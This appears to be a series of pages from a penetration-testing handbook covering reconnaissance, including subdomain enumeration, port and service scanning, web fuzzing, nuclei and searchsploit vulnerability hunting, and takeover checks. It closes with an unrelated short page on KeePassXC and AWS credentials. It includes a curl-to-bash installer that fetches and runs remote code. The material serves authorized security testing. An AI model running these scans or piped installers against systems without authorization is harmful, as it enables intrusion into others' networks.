~/.config/subfinder/provider-config.yaml and ~/.config/amass/config.ini.
Keyed sources roughly double the yield.
Active enumeration resolves and validates names against the target’s own DNS, catching wildcards and names that exist but aren’t in any OSINT feed.
while read -r domain; do
  amass enum -active -d "$domain" -o "recon/domains/$domain/amass-active.txt"
done < scope-domains.txt
Brute forcing throws a wordlist of common labels at the domain. I brute with a
dedicated resolver tool (puredns or
dnsx, covered on the DNS Resolution page) rather than
amass’s built-in brute, because you control the rate and the resolver quality:
# Generate candidates from a wordlist, then resolve them
dnsx -d example.com -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt \
     -silent -o recon/domains/example.com/brute.txt
amass enum -brute -d example.com does the same thing in one shot if you’d
rather keep it simple.
Public CT logs are one of the best passive sources — every TLS cert a host has ever requested is logged with its names. Query directly:
curl -s "https://crt.sh/?q=%25.example.com&output=json" \
  | jq -r '.[].name_value' \
  | sed 's/^\*\.//' | tr 'A-Z' 'a-z' | sort -u \
  | tee recon/domains/example.com/crtsh.txt
Combine every source, strip the noise, and filter against your blacklist. This is the step that keeps you in scope:
cat recon/domains/example.com/*.txt recon/domains/subfinder.txt \
  | sed 's/^\*\.//;s/\.$//' | tr 'A-Z' 'a-z' \
  | grep -E '^[a-z0-9_.-]+$' \
  | grep -E '\.example\.com$' \
  | grep -vEf blacklist.txt \
  | sort -u \
  | tee recon/domains/example.com/subdomains.txt
anew is handy here — it appends only
new lines to a file and prints them, so you can see what each run adds:
subfinder -d example.com -silent | anew recon/domains/example.com/subdomains.txt
The output subdomains.txt is the input to DNS Resolution,
where you find out which of these names are actually live.
Enumeration gives you a list of candidate names. Most engagements need to know which ones actually resolve, what they resolve to, and which IPs that adds to scope. It’s a mass-resolution problem — you can easily end up with tens of thousands of candidate names.
Arsenic originally used fast-resolv for this. These days I use
dnsx (ProjectDiscovery) — it
resolves huge lists quickly against a pool of resolvers and it’s actively
maintained.
# Resolve every discovered subdomain; keep only those that answer, with their A records
dnsx -l recon/domains/example.com/subdomains.txt \
     -a -resp \
     -silent \
     -o recon/domains/example.com/resolved.txt
Use a curated resolver list to avoid poisoned or rate-limited public resolvers —
dnsvalidator builds one:
dnsvalidator -tL https://public-dns.info/nameservers.txt -threads 100 -o resolvers.txt
dnsx -l subdomains.txt -r resolvers.txt -a -resp -silent -o resolved.txt
Watch out for wildcard DNS. Some domains resolve everything to one IP
(*.example.com → 203.0.113.9). dnsx has -wd example.com for wildcard
filtering; puredns handles it automatically. Without it, your “resolved” list
is mostly garbage.
Every resolved address that falls inside your authorized ranges becomes part of the IP scope for the recon phase:
# Pull the unique IPs out of the resolved output
grep -oE '\[([0-9]{1,3}\.){3}[0-9]{1,3}\]' recon/domains/*/resolved.txt \
  | tr -d '[]' | sort -u \
  | tee recon/ips/from-domains.txt

# Merge with seed IP scope, filtering to authorized ranges
cat scope-ips.txt recon/ips/from-domains.txt | sort -u > recon/ips/scope-combined.txt
You also want to resolve IPs back to names — PTR records often reveal hostnames (and therefore new domains) you’d never have guessed:
dnsx -l recon/ips/scope-combined.txt -ptr -resp-only -silent \
  | tr 'A-Z' 'a-z' | sort -u \
  | grep -vEf blacklist.txt \
  | tee recon/ips/ptr-names.txt
Any in-scope root domains that show up here go back into scope-domains.txt,
and you re-run enumeration. That’s the discovery loop
closing on itself.
Next: Certificate & SSL Harvesting for one more rich source of hostnames, then Host Discovery to find which IPs are alive.
TLS certificates are full of hostnames. A cert’s Common Name (CN) and Subject Alternative Names (SANs) list every name the operator put on it — including internal names, dev hosts, and sibling domains that never show up in DNS enumeration or OSINT.
There are two angles: passively reading certificate transparency logs (covered on the Subdomain Enumeration page) and actively grabbing certs off live hosts. This page is the active side. It’s worth doing because it catches certs that were never logged to CT and certs served directly on IPs with no DNS name at all.
Run an nmap service scan against the TLS ports and let the ssl-cert script dump
the certificate details, then parse out the names. This is what Arsenic’s
as-domains-from-*-ssl-certs scripts do:
# Scan TLS ports on your resolved hosts (and on bare IPs)
nmap -p 443,8443,993,995,8080,8843 -sV -sC --open \
     -iL recon/ips/scope-combined.txt \
     -oA recon/ips/nmap-tls-check

# Extract CN + SAN entries from the nmap output
{
  grep -ohP 'commonName=\K.+'                   recon/ips/nmap-tls-check.nmap
  grep -ohP 'Subject Alternative Name: DNS:\K.+' recon/ips/nmap-tls-check.nmap \
    | sed 's/ DNS://g; s/,/\n/g'
} \
  | sed 's/^\*\.//' | tr 'A-Z' 'a-z' \
  | grep '\.' \
  | grep -vEf blacklist.txt \
  | sort -u \
  | tee recon/ips/ssl-cert-domains.txt
httpx can grab and parse certs in
one pass — faster than nmap when you only care about the names:
httpx -l recon/ips/scope-combined.txt \
      -p 443,8443,8080,8843 \
      -tls-grab -json -silent \
  | jq -r '.tls.subject_an[]?, .tls.subject_cn?' \
  | sed 's/^\*\.//' | tr 'A-Z' 'a-z' | sort -u \
  | grep -vEf blacklist.txt \
  | tee recon/ips/ssl-cert-domains.txt
In-scope names that came out of certs are new subdomains/roots:
grep -E '\.(example\.com|example\.net)$' recon/ips/ssl-cert-domains.txt \
  | anew scope-domains-generated.txt
Then loop back to DNS Resolution to resolve the new names. Once a full discovery loop yields nothing new, move on to Host Discovery.
You may have hundreds or thousands of IPs in scope, especially after expanding CIDRs. Full port scanning all of them is wasteful — most won’t be up. Host discovery is a fast first pass to find the live ones, so the expensive recon phase only targets hosts that exist.
First, turn any CIDR ranges into individual addresses so you can scan and track
them per-host. nmap -sL (“list scan”) expands ranges without sending a single
packet:
# IPv4
nmap -sL -n -iL recon/ips/scope-combined.txt \
  | awk '/report for/{print $NF}' \
  | sort -u > recon/ips/expanded-ipv4.txt

# IPv6 (if in scope)
nmap -6 -sL -n -iL recon/ips/scope-combined.txt \
  | awk '/report for/{print $NF}' \
  | sort -u > recon/ips/expanded-ipv6.txt
A plain ICMP ping sweep misses hosts that block ICMP, which is most hardened hosts. The trick Arsenic uses is to probe the most popular ports for liveness on top of ICMP, so a host that drops ping but answers on tcp/443 still shows up.
Build the popular-port lists straight from nmap’s own frequency data:
TOP=30   # top-N most common ports
TCP=$(sort -r -k3 /usr/share/nmap/nmap-services | awk '/\/tcp/{print $2}' \
      | cut -d/ -f1 | head -n $TOP | paste -sd,)
UDP=$(sort -r -k3 /usr/share/nmap/nmap-services | awk '/\/udp/{print $2}' \
      | cut -d/ -f1 | head -n $TOP | paste -sd,)
Then sweep with multiple probe types — ICMP echo + timestamp, TCP ACK/SYN to the popular ports, and UDP to its popular ports:
sudo nmap -sn -n \
  -PE -PP \
  -PA"$TCP" -PS"$TCP" -PU"$UDP" \
  --randomize-hosts --scan-delay 50ms \
  -T4 \
  -iL recon/ips/expanded-ipv4.txt \
  -oA recon/ips/host-discovery-ipv4

# Extract the live hosts
awk '/Up$/{print $2}' recon/ips/host-discovery-ipv4.gnmap \
  | sort -u > recon/ips/alive.txt
What the flags do:
-sn — host discovery only, no port scan.-PE -PP — ICMP echo + timestamp requests.-PA<ports> / -PS<ports> — TCP ACK / SYN probes to popular ports (gets
through stateful firewalls that drop ICMP).-PU<ports> — UDP probes.--randomize-hosts / --scan-delay — a little quieter and gentler.-T4 — timing; drop to -T3 or lower for fragile/monitored networks.naabu can do liveness + a fast
port pass in one step, and it’s nice for large ranges:
naabu -l recon/ips/expanded-ipv4.txt -top-ports 100 -silent \
  | cut -d: -f1 | sort -u | tee recon/ips/alive.txt
Cross-reference your resolved domains with the live IP list so you know which hostnames sit on which live host. One IP often serves many vhosts — you want to scan the IP once but remember every name pointing at it (it matters for HTTP vhost routing in recon).
The output of this phase — recon/ips/alive.txt plus the per-host name mapping —
is the target list for Recon.
Discovery told you what exists. Recon tells you what’s running on it. For each live host you build a profile: open ports, service versions, web apps, screenshots, and discovered content. This is the raw material the hunting phase mines for vulnerabilities.
Recon output is per-host. The convention (Arsenic’s hosts/ layout) keeps each
host’s data isolated, so you can hand a teammate one host folder and they have
everything:
hosts/
└── 203.0.113.10/
    └── recon/
        ├── nmap-quick-tcp.{nmap,gnmap,xml}   # full TCP port sweep
        ├── nmap-tcp.{nmap,gnmap,xml}         # version/script scan of open ports
        ├── nmap-udp.{nmap,gnmap,xml}
        ├── httpx.txt                          # live web services
        ├── ffuf.*.json                        # content discovery
        └── hostnames.txt                      # vhosts pointing at this IP
For each live host, in order:
A single IP frequently hosts many domains (name-based virtual hosting). Port scan
the IP so you don’t scan the same box ten times — but carry the list of
hostnames forward, because the web server may serve completely different apps
depending on the Host: header. The HTTP probing
step is where vhosts matter most.
Recon is the loudest phase so far — full port scans and fuzzing are
unmistakable. Respect the rate limits from your rules of
engagement:
tune nmap -T, ffuf -rate, and run during permitted windows. When in doubt, go
slower. A knocked-over production service is a bad look and a worse phone call.
Start with Port Scanning.
The goal is the complete set of open ports on each host. The pattern that balances speed and completeness is two passes: a fast full-range sweep to find which ports are open, then a detailed scan of only those ports (covered in Service Enumeration).
Scan all 65,535 TCP ports quickly to find what’s open. I reach for one of two tools here.
host=203.0.113.10
mkdir -p "hosts/$host/recon"

sudo nmap -p- --open -Pn -n \
  --min-rate 1500 --max-retries 1 \
  -T4 \
  "$host" \
  -oA "hosts/$host/recon/nmap-quick-tcp"

# Pull the open ports into a comma list for pass 2
ports=$(awk -F/ '/open/{print $1}' "hosts/$host/recon/nmap-quick-tcp.gnmap" \
        | tr '\n' ',' | sed 's/,$//')
-p- — all 65,535 ports.--open — only report open ports.-Pn — skip host discovery (you already know it’s up).-n — no DNS resolution (faster, quieter).--min-rate / --max-retries — speed knobs; raise min-rate on robust
networks, lower it on fragile ones.naabu uses a SYN scan and is
noticeably quicker across large host lists. Pipe its results straight into nmap
for versioning:
naabu -host "$host" -p - -silent -o "hosts/$host/recon/naabu-tcp.txt"
ports=$(cut -d: -f2 "hosts/$host/recon/naabu-tcp.txt" | paste -sd,)
masscan is an option for very large IP ranges (it can scan the internet in
minutes), but it trades accuracy for speed and needs careful rate limiting. For
typical engagement-sized scope, nmap --min-rate or naabu is plenty.
When you have many hosts, scanning every port on every host serially takes forever. Arsenic batches this: scan the most popular ports across all hosts first (you get fast, high-value coverage), then work through the remaining port ranges in batches. The idea is to surface the interesting services early instead of waiting for a full sweep of one host before starting the next.
A simple version — popular ports across everything first:
TOP_PORTS=$(sort -r -k3 /usr/share/nmap/nmap-services | awk '/\/tcp/{print $2}' \
            | cut -d/ -f1 | head -n 1000 | paste -sd,)

sudo nmap -sS -p"$TOP_PORTS" --open -Pn -n -T4 \
  --min-hostgroup 255 --max-retries 1 \
  -iL recon/ips/alive.txt \
  -oA recon/nmap-popular-tcp
Then schedule the full -p- sweep per host as time allows.
UDP scanning is slow, but skipping it misses SNMP, DNS, SChannel, IKE, TFTP, NetBIOS and other juicy services. Scan the top UDP ports rather than all of them:
sudo nmap -sU --top-ports 100 --open -Pn -n -T4 \
  "$host" -oA "hosts/$host/recon/nmap-udp"
With the open-port list in hand, move to Service Enumeration to find out what’s actually listening.
Knowing port 8080 is open tells you little. Knowing it’s Apache Tomcat 9.0.30 tells you what default paths to check, what CVEs apply, and what credentials to try. Service enumeration turns open ports into identified, versioned services.
Run nmap against only the ports you found open in port scanning, with version detection and the default safe scripts. This is the deep, accurate scan, so let it take its time:
host=203.0.113.10
ports=$(awk -F/ '/open/{print $1}' "hosts/$host/recon/nmap-quick-tcp.gnmap" \
        | tr '\n' ',' | sed 's/,$//')

sudo nmap -p"$ports" -sV -sC -A -Pn -n \
  --host-timeout 30m \
  "$host" \
  -oA "hosts/$host/recon/nmap-tcp"
What the flags do:
-sV — probe for service/version.-sC — run the default NSE script set (banner grab, titles, common checks).-A — aggressive: adds OS detection, traceroute, and more scripts. Drop it if
you need to be quieter; -sV -sC alone is the high-signal core.--host-timeout — don’t let one stubborn host stall the whole run.The two output formats you’ll use constantly:
.nmap — human-readable; read it..xml — machine-readable; feed it to searchsploit, reporting tools, and
importers.Walk every host’s .nmap output and pull out:
When -sC flags something, follow up with service-specific scripts. A few I
reach for a lot:
# SMB — shares, users, known vulns
nmap -p139,445 --script "smb-enum-shares,smb-enum-users,smb-vuln-*" "$host"

# HTTP — titles, methods, common files
nmap -p80,443 --script "http-title,http-methods,http-headers,http-enum" "$host"

# SSL/TLS — protocols, ciphers, weaknesses
nmap -p443 --script "ssl-enum-ciphers,ssl-cert" "$host"
To get a one-line-per-service overview for triage:
grep -hP '^\d+/(tcp|udp)\s+open' hosts/*/recon/nmap-*.nmap \
  | awk '{print $1, $3, $4, $5, $6, $7}' \
  | sort | uniq -c | sort -rn
This tells you at a glance “we have 40 web servers, 12 SSH, 6 RDP, 3 Tomcat” — which decides where to spend the hunting phase.
Next: get eyes on the web surface with HTTP Probing & Screenshots.
Web is where most findings live. After port scanning you have a pile of open ports that might be HTTP; this step confirms which ones actually serve web content — on which scheme and port, with what title and technology — then screenshots them so you can eyeball hundreds of apps in minutes.
I use httpx (ProjectDiscovery)
for this. Feed it every host and every web-ish port; it works out http vs https,
follows redirects, and reports a bunch of metadata.
# Build the candidate list: every hostname + IP you care about
# (httpx will try each on the ports you specify)
httpx -l recon/web-candidates.txt \
  -p 80,443,8000,8001,8080,8443,3000,8843,9000 \
  -title -status-code -tech-detect -web-server -content-length \
  -follow-redirects \
  -json -o recon/httpx.json -silent

# Plain list of live URLs for the next steps
jq -r '.url' recon/httpx.json | sort -u | tee recon/live-urls.txt
The flags that matter:
-tech-detect — Wappalyzer-style fingerprinting (CMS, framework, server).
Really useful for the hunting phase.-title -status-code -web-server — fast triage columns.-follow-redirects — catches apps that bounce http→https or to a login.Virtual hosts matter here. The same IP can serve different apps per Host:
header, so probe by hostname, not just IP, and name-based vhosts get
discovered. If you have many names on one IP, httpx handles the list — just make
sure the hostnames (not only IPs) are in your candidate file.
Eyeballing screenshots is the fastest way to spot login panels, default install pages, admin consoles, and abandoned apps across a large estate.
Arsenic originally used aquatone for this. Aquatone is archived now, so I use one of these instead.
gowitness scan file -f recon/live-urls.txt \
  --screenshot-path report/static/screenshots \
  --write-db   # SQLite report you can browse
gowitness report server   # browse at http://localhost:7171
If you’d rather not add a tool, httpx can screenshot during the probe:
httpx -l recon/web-candidates.txt -p 80,443,8080,8443 \
  -screenshot -srd report/static/screenshots -silent
If you’re maintaining an existing aquatone-based flow:
cat recon/live-urls.txt \
  | aquatone -ports 80,443,3000,8000,8001,8080,8443 \
             -out report/static/aquatone
Open the report and bucket what you see:
Promising apps go to Content Discovery for deeper fuzzing, and the whole live-URL list feeds vulnerability hunting.
Apps expose far more than their navigation shows: /admin, /.git/,
/backup.zip, /api/v1, /.env, old /test.php files. Content discovery
brute-forces paths against a wordlist to find them. Run it against every live web
service from HTTP probing.
Arsenic supports gobuster, dirb, and ffuf, defaulting to ffuf. The two
I actually use:
SecLists is where I pull wordlists
from. A solid general-purpose stack (this mirrors Arsenic’s default web-content
set):
Discovery/Web-Content/common.txt
Discovery/Web-Content/raft-medium-words.txt
Discovery/Web-Content/raft-large-directories.txt
Discovery/Web-Content/quickhits.txt
Discovery/Web-Content/RobotsDisallowed-Top1000.txt
Build a combined, de-duplicated list once:
cat /opt/SecLists/Discovery/Web-Content/{common,raft-medium-words,quickhits}.txt \
  | sort -u > recon/wordlist-web-content.txt
Tailor it to the tech you fingerprinted: a Tomcat box gets tomcat.txt, a
Jenkins box gets Jenkins-Hudson.txt, and so on.
url="https://app.example.com"
host=app.example.com
mkdir -p "hosts/$host/recon"

ffuf -u "$url/FUZZ" \
     -w recon/wordlist-web-content.txt \
     -ac \
     -mc all -fc 404 \
     -recursion -recursion-depth 2 \
     -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" \
     -of json -o "hosts/$host/recon/ffuf.json"
What the flags do (these match the Arsenic as-ffuf defaults):
-ac — auto-calibration: ffuf learns the “not found” response shape and
filters it automatically. You need this, or you drown in false positives.-mc all -fc 404 — match everything, filter out 404s. Lets you see 401/403
(exists but protected) and 500 (something broke = interesting).-recursion -recursion-depth 2 — dig into discovered directories.-e .php,.bak,.zip,.txt — add extension fuzzing when you know the stack.Auto-calibration handles most of the junk, but apps that return 200 for
everything need manual filtering. Inspect the size/word/line distribution and
filter the dominant bucket:
# How many results per status code?
jq '.results[].status' hosts/app.example.com/recon/ffuf.json | sort | uniq -c

# Filter by response size if a wildcard 200 is flooding results
ffuf -u "$url/FUZZ" -w wordlist.txt -fs 1234   # filter that exact size
Arsenic’s as-prune-ffuf does exactly this after the fact — trimming the
dominant status/size bucket out of a bloated results file so what’s left is
signal.
From the results, prioritize:
/admin, /manager, /wp-admin)./.git/, /.env, /config.php.bak, /backup/)./api, /swagger, /graphql) — often under-protected.403 — it exists and someone tried to hide it.Discovered endpoints and the technologies you fingerprinted both feed the Vulnerability Hunting phase.
By now you have a full inventory: services with versions, live web apps with fingerprinted technologies, and discovered content. Hunting is where you work through that inventory for known weaknesses — fast, broad, and automated first, then manual verification.
This is identification, not exploitation. The output is a list of probable findings, each of which you then confirm by hand (see Evidence & Reporting). Automated scanners produce false positives, so never report a finding you haven’t reproduced.
Run the cheap, broad passes first to triage, then go deep on what they flag:
nuclei (broad) ──┐
searchsploit ────┼──▶ triaged candidate findings ──▶ manual verification ──▶ report
takeover checks ─┘
Then pivot to manual, application-specific testing on the high-value targets the recon screenshots surfaced — login panels, admin consoles, APIs. Automation finds the easy 80%; the findings that actually matter usually come out of the manual 20%.
Hunting is the loudest phase — nuclei alone can fire thousands of requests per
host. Re-read your rules of
engagement:
honor rate limits (nuclei -rl), keep intrusive templates off fragile
production, and never run exploitation modules without explicit authorization.
Start with nuclei.
nuclei does most of the heavy
lifting in the hunting phase. It runs a big community library of YAML
templates — each one a precise check for a specific CVE, misconfiguration,
default credential, or information exposure — against your targets. It’s fast,
the false-positive rate is low (each template encodes a real matcher), and the
template set gets updated constantly.
nuclei -update            # update the binary
nuclei -update-templates  # pull the latest template library
Feed nuclei the live URL list from HTTP probing. Use a project file so re-runs don’t repeat work:
nuclei -l recon/live-urls.txt \
  -project -project-path .nuclei \
  -severity low,medium,high,critical \
  -o recon/nuclei-all.txt \
  -json-export recon/nuclei-all.json \
  -stats
Arsenic splits nuclei into focused passes — technologies first (to fingerprint what’s there), then CVEs (to find what’s exploitable). Running targeted template groups is faster and easier to triage than one giant run:
# Fingerprint technologies / detections
nuclei -l recon/live-urls.txt -project -project-path .nuclei \
  -tags tech -o recon/nuclei-technologies.txt

# Known CVEs
nuclei -l recon/live-urls.txt -project -project-path .nuclei \
  -tags cve -severity high,critical -o recon/nuclei-cves.txt

# Exposures: panels, config files, backups, secrets
nuclei -l recon/live-urls.txt -project -project-path .nuclei \
  -t http/exposures/ -t http/exposed-panels/ -o recon/nuclei-exposures.txt

# Default credentials
nuclei -l recon/live-urls.txt -project -project-path .nuclei \
  -t http/default-logins/ -o recon/nuclei-default-logins.txt
To keep findings with their host (Arsenic stores nuclei-cves.txt under each
host’s recon/), partition the output by hostname:
while read -r host; do
  grep -F "$host" recon/nuclei-cves.txt > "hosts/$host/recon/nuclei-cves.txt"
  [ -s "hosts/$host/recon/nuclei-cves.txt" ] || rm -f "hosts/$host/recon/nuclei-cves.txt"
done < <(ls hosts/)
-rl 150 — cap requests/second (rate limit) for fragile targets.-c 25 — control concurrency.-exclude-tags intrusive,dos,fuzz — skip templates that can damage or
destabilize a target unless you’re explicitly cleared for them.-proxy http://127.0.0.1:8080 — route through Burp to log and review every
request.Nuclei is high-signal but it isn’t infallible. For each result:
nuclei -tl -t <template> shows it).curl, browser, or Burp.The template severity is a starting point; the real severity depends on the asset and the business context. A “medium” exposure on an admin panel can be your highest-impact finding.
Next: map service versions to public exploits with searchsploit.
Your service enumeration produced versioned
services — vsftpd 2.3.4, Apache Tomcat 8.5.32, OpenSSH 7.2. SearchSploit
checks those versions against the offline Exploit-DB
archive, so you can find public exploits without leaving your terminal.
searchsploit ships with the exploitdb package. Keep the database current:
sudo apt install exploitdb     # or: git clone exploitdb to /opt and symlink
searchsploit -u                # update the local exploit database
The part I like: searchsploit reads nmap XML and looks up every detected service
automatically. Point it at the version/service scans (not the quick port
sweeps). This is what Arsenic’s as-searchsploit does:
find hosts -name 'nmap-tcp.xml' | while read -r xml; do
  echo "[*] $xml"
  searchsploit --nmap "$xml" 2>/dev/null | tee "$xml.searchsploit.txt"
done
For one-off checks:
searchsploit apache tomcat 8.5
searchsploit --cve 2021-44228          # search by CVE
searchsploit -x linux/remote/12345.c   # view an exploit
searchsploit -m linux/remote/12345.c   # copy it to the cwd to inspect/use
Public exploits are a lead, not a finding:
nuclei -tags cve (previous page) overlaps usefully — it actively tests many
CVEs rather than just matching versions.search and db_import (of your nmap XML) is another route to map
services to modules when you’re cleared to exploit.Confirmed-exploitable services become findings. Next, check for subdomain takeover.
A subdomain takeover happens when a DNS record (usually a CNAME) points at a third-party service — S3, GitHub Pages, Heroku, Azure, a SaaS app — that’s since been deleted or never claimed. Anyone who registers that resource controls content served on the client’s subdomain. It’s high-impact and often overlooked, and your discovery phase already handed you the full subdomain list to check.
The signature is a CNAME pointing to an external service that returns a
service-specific “not found / no such bucket / unclaimed” error. For example,
assets.example.com CNAME’d to a non-existent S3 bucket returns NoSuchBucket.
Arsenic originally caught these via aquatone’s takeover tags. The dedicated tools are more reliable now.
subzy checks a list of subdomains
against a fingerprint database of vulnerable services:
subzy run --targets recon/domains/example.com/subdomains.txt \
          --hide_fails --verify_ssl
nuclei ships a maintained set of takeover detection templates — convenient if it’s already in your pipeline:
nuclei -l recon/live-urls.txt -t http/takeovers/ -o recon/takeovers.txt
Always confirm before reporting — and do not actually claim the resource unless your rules of engagement explicitly authorize proving the takeover:
# 1. Confirm the dangling CNAME
dig +short CNAME assets.example.com        # -> some-bucket.s3.amazonaws.com

# 2. Confirm the target service returns an unclaimed/error fingerprint
curl -sI https://assets.example.com        # -> NoSuchBucket / 404 service error
Cross-reference the fingerprint against can-i-take-over-xyz, which catalogs which services are takeover-vulnerable and how to verify each safely.
A confirmed dangling record is reportable on its own — you don’t need to seize the resource to prove impact. Document the vulnerable subdomain, the dangling CNAME target, the service fingerprint, and the standard remediation (remove the stale DNS record, or reclaim/repoint the resource). Capture evidence per Evidence & Reporting.
The report is the product. A client doesn’t pay for scans — they pay for a clear, reproducible account of what’s wrong and how to fix it. The single biggest quality multiplier is capturing evidence as you find it, not reconstructing it the night before the deadline.
When you confirm something, grab proof immediately — the request/response, a screenshot, the exact command. You won’t be able to recreate a transient condition later.
Screenshots of the rendered finding (login bypassed, data exposed, admin
console reached). Arsenic’s screenshot helper drops a timestamped PNG into
report/static/ and copies a Markdown image tag to your clipboard, so you can
paste it straight into notes. The mechanics:
ts=$(date +'%Y-%m-%d_%H%M')
flameshot gui -p "report/static/finding-name-$ts.png"   # or: maim -s, scrot -s
Raw request/response for web findings — save the full HTTP exchange (Burp
“Copy to file”, or curl -v). This is what makes a finding reproducible.
The exact command you ran, with output. Your git-tracked scan files already hold most of this — another reason to commit as you go (see Engagement Setup).
Use one folder per finding with a fixed file layout, so every finding has the
same sections (this is Arsenic’s report/findings/ convention):
report/findings/sql-injection-login/
├── 00-metadata.md          # title, severity, CVSS, affected assets, status
├── 01-summary.md           # what it is, in plain language
├── 02-affected-assets.md   # exact URLs / hosts / parameters
├── 03-recommendations.md   # how to fix it
├── 04-references.md        # CWE, CVE, vendor advisories, OWASP
└── 05-steps-to-reproduce.md # numbered steps + evidence screenshots
A good finding answers, in order: what is it? Where is it? How bad is it? How do I prove it? How do I fix it?
Use a consistent scale — CVSS 3.1 is the common denominator — but adjust for business context. A medium-severity exposure on an internet-facing admin panel with customer data outranks a “high” on a decommissioned staging box. State your reasoning so the rating holds up in the readout.
A typical report structure:
Because this whole workspace is Markdown in git, a static-site generator makes a
natural reporting front end. arsenic-hugo
renders the hosts/, recon/, and report/ trees into a browsable site — host
inventory, screenshot galleries, and findings. It’s handy for collaborating with
a team and for handing clients an interactive deliverable alongside the PDF.
This is the install-and-cheat-sheet companion to the handbook. It lists every tool the methodology uses, where it fits, and — where the original Arsenic tooling has aged out — what I replaced it with.
Arsenic was built around a late-2010s OSCP-era toolchain. Most of it still holds up; a few tools have been superseded. The handbook uses the right-hand column.
| Phase | Job | Arsenic originally used | What I use now |
|---|---|---|---|
| Discovery | Subdomain enum (passive) | amass, crt.sh | subfinder + amass + crt.sh |
| Discovery | Subdomain brute | amass -brute, gobuster dns | dnsx / puredns |
| Discovery | Mass DNS resolution | fast-resolv | dnsx (or puredns/massdns) |
| Discovery | Host liveness | nmap -sn | nmap -sn + naabu |
| Recon | Port scan | nmap | nmap + naabu (masscan for huge ranges) |
| Recon | Service/version | nmap -sV -sC -A | same |
| Recon | HTTP probe | httpx | httpx |
| Recon | Screenshots | aquatone (archived) | gowitness (or httpx -screenshot) |
| Recon | Content discovery | ffuf, gobuster, dirb | ffuf + feroxbuster |
| Hunting | Vuln templates | nuclei | nuclei |
| Hunting | Known exploits | searchsploit (Exploit-DB) | same |
| Hunting | Subdomain takeover | aquatone tags | subzy / nuclei takeover templates |
| Glue | Scope ingest | mlr (miller), jq | same |
| Glue | Dedup/diff lists | custom sort/comm | anew |
| Reporting | Screenshots | flameshot/maim + xclip | same |
| Reporting | Report site | hugo + arsenic-hugo | same |
Most of the modern recon flow runs on these. Install Go
first and make sure $(go env GOPATH)/bin is on your $PATH.
go install github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
go install github.com/projectdiscovery/dnsx/cmd/dnsx@latest
go install github.com/projectdiscovery/naabu/v2/cmd/naabu@latest
go install github.com/projectdiscovery/httpx/cmd/httpx@latest
go install github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest
nuclei -update-templates
naabu needs libpcap (sudo apt install libpcap-dev).
go install github.com/ffuf/ffuf/v2@latest
# feroxbuster
curl -sL https://raw.githubusercontent.com/epi052/feroxbuster/main/install-nix.sh | bash
# gobuster (optional)
go install github.com/OJ/gobuster/v3@latest
go install github.com/sensepost/gowitness@latest
# gowitness needs a Chromium/Chrome browser present
sudo apt install -y nmap amass exploitdb jq miller curl whois dnsutils \
                    flameshot maim xclip
# anew
go install github.com/tomnomnom/anew@latest
go install github.com/PentestPad/subzy@latest
# puredns (needs massdns) — optional, a really good resolver
go install github.com/d3mondev/puredns/v2@latest
git clone https://github.com/danielmiessler/SecLists /opt/SecLists
The SecLists paths this handbook references:
Discovery/Web-Content/ — content discovery wordlists.Discovery/DNS/ — subdomain brute-force wordlists.Fuzzing/ — injection payload lists (SQLi, XSS).sudo setcap cap_net_raw,cap_net_admin,cap_net_bind_service+eip "$(command -v nmap)"
Passive discovery yield roughly doubles with API keys. Add them to:
~/.config/subfinder/provider-config.yaml~/.config/amass/config.iniProviders worth setting up (free or cheap): Censys, SecurityTrails, Shodan, VirusTotal, GitHub, Chaos, BeVigil. Never commit these keys to your engagement repo.
You can use a Yubikey to unlock your KeePassXC database. You’ll need to configure one of you Yubikey’s slots to use HMAC Challenge Response.
This will be used so we can control what secrets get exposed to the FreeDesktop.org Secret Service.
Open KeePassXC Settings.
Create some JSON with your AWS Credentials
{
    "Version": 1,
    "AccessKeyId": "AKIA-REPLACE-ME",
    "SecretAccessKey": "REPLACE ME"
}
Edit your ~/.aws.config
[profile default]
region = us-east-2
output=json
credential_process=secret-tool lookup Title "aws-creds"
Running the AWS CLI should now trigger a KeePassXC prompt.
aws s3 ls